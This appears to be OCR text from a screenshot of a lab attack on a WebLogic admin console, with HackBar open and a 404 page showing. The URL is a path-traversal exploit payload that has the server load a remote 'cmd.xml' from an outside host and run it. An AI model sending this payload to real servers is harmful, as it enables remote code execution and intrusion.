 不安全 | 192.168.78.105:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.ClassPathX...
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server knows,
through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.78.105:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext("http://139.155.49.43:8000/cmd.xml")